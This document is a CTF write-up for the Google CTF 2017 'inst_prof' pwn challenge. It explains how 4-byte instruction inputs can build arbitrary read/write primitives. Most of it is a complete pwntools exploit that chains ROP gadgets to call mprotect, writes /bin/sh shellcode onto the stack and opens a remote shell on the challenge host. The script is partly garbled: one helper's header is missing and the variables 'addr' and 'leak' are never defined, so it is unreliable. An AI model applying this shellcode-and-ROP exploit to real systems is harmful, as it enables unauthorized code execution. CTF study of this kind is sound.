# [Google CTF 2017] inst prof writeup

## Description

inst_prof

Challenge running at inst-prof.ctfcompetition.com:1337

## Writeup

This challenge is easy to understand but the way to exploit isn't. First I’m gonna talk about the common parts and then about how you can exploit this challenge.

The program uses a infinite loop to read input from user continuously.

```int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
if ( write(1, "initializing prof...", 0x14uLL) == 20 )
{
sleep(5u);
alarm(0x1Eu);
if ( write(1, "ready\n", 6uLL) == 6 )
{
while ( 1 )
do_test();
}
}
exit(0);
}```

In `do_test()` function, program reads every 4 bytes and places them in a "template", make it executable and run. `mprotect()` is used to change protection on a region of memory. Very interesting! We don't need to think about quite useless `rdtsc` instructions.

```template proc near
mov     ecx, 1000h
loc_C05:
nop ; your input is placed here
nop
nop
nop
sub     ecx, 1
jnz     short loc_C05
retn
template endp```

After running a few times, I notice that R14 and R15 aren't used in this program. Their values are remained after exiting `do_test()`. I can use R14 and R15 to read or write an arbitrary value anywhere. I can change values of R14 and R15 (by using `mov r14, rsp; inc r14` ...) and then use them for reading and writing. For example, I use `mov [r14], r15` to write and `mov r15, [r14]` to read.

This binary file is built with NX option and we have mprotect() :). I decide to build a ROP chain in stack which uses mprotect() to set read-write-execute protection on region of memory of stack. After that, my shellcode which is put on stack can be executed.

The biggest problem is you have only 4 bytes. You have to send input many times. Sometimes, instruction length is 4 and this instruction must be executed 1000h times. You must choose the shortest instructions. If the length of an instruction is smaller then 4, you should append `ret` (0xc3) to exit loop.

### Exploit code

I use pwntools (thank @Gallopsled) and  Execute /bin/sh - 27 bytes (thank @JonathanSalwan ).

```from pwn import *

context.arch = ELF('./inst_prof').arch

def assemble(code):
encoding = asm(code)
if len(encoding) > 4:
raise Exception("TOO LONG! len=%d" % len(encoding))
while len(encoding) < 4:
encoding += '\xc3'
return encoding

def set_byte_r15(n):
if n <= 0x7f:
return assemble('push %d; pop r15' % n)
else:
return assemble('xor r15, r15') + assemble('inc r15') * n

def store_r15(offset):
return assemble('push rsp; pop r14') + assemble('inc r14') * offset + assemble('mov [r14], r15')

return assemble('push rsp; pop r14') + assemble('inc r14') * offset + assemble('mov r15, [r14]')

def write_string(offset, s):
encoding = ''
for c in s:
encoding += set_byte_r15(ord(c))
encoding += store_r15(offset)
offset += 1
return encoding

# Execute /bin/sh - 27 bytes : http://shell-storm.org/shellcode/files/shellcode-806.php
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

print ('Generating opcodes ...')
opcode = ''
opcode += assemble('inc r15') * (0xbc3 - 0xb18)
opcode += store_r15(0x100)  # store pointer to gadget 0x00000bc3: pop rdi ; ret
opcode += assemble('dec r15') * (0xb18 - 0xaab)  # 0x00000aab: pop rbx ; pop r12 ; pop rbp ; ret
opcode += set_byte_r15(0)
opcode += store_r15(addr + 0x8)  # rbx must be 0
opcode += assemble('push rsp; pop r15')
opcode += assemble('inc r15') * 0x100
opcode += store_r15(addr + 0x10)  # store address of pointer to gadget 0x00000bc3: pop rdi ; ret
opcode += set_byte_r15(0)
opcode += store_r15(addr + 0x18)  # filler
opcode += assemble('inc r15') * (0xbbe - 0xb18)  # 0x00000bbe: pop r13 ; pop r14 ; pop r15 ; ret
opcode += set_byte_r15(7)
opcode += store_r15(addr + 0x28)  # protection = PROT_READ | PROT_WRITE | PROT_EXEC
opcode += assemble('mov r15, rcx')  # R15 = 0x1000
opcode += store_r15(addr + 0x30)  # SIZE
opcode += set_byte_r15(0)
opcode += store_r15(addr + 0x38)  # filler
opcode += assemble('inc r15') * (0xba0 - 0xb18)  # 0xba0: mov rdx,r13; mov rsi,r14; mov edi,r15d; call qword [r12+rbx*8]
opcode += assemble('inc r15') * (0xbc3 - 0xb18)  # 0x00000bc3: pop rdi ; ret
opcode += store_r15(addr + 0x48)  # remove junk address from previous call
opcode += assemble('push rsp; pop r15')
opcode += assemble('mov r14, rcx')  # R14 = 0x1000
opcode += assemble('dec r14')
opcode += assemble('not r14')
opcode += assemble('and r15, r14')
opcode += assemble('dec r15') * (0xb18 - 0x820)
opcode += assemble('push rsp; pop r15')
opcode += assemble('inc r15') * (addr + 0x70)
opcode += write_string(addr + 0x70, shellcode)

if args['REMOTE']:
io = remote('inst-prof.ctfcompetition.com', 1337)
else:
# b *0x0555555554B18
io = process('./inst_prof')
gdb.attach(io, execute='''
b *0x555555554ba0
c
''')
raw_input('DEBUG')

io.send(opcode)
io.interactive()```

Flag: `CTF{0v3r_4ND_0v3r_4ND_0v3r_4ND_0v3r}`## Last but not least

Anyone can submit a write-up up until June 25, 2017 at 23:59 UTC. https://capturetheflag.withgoogle.com/writeups

Thank Google CTF Team for a great CTF competition.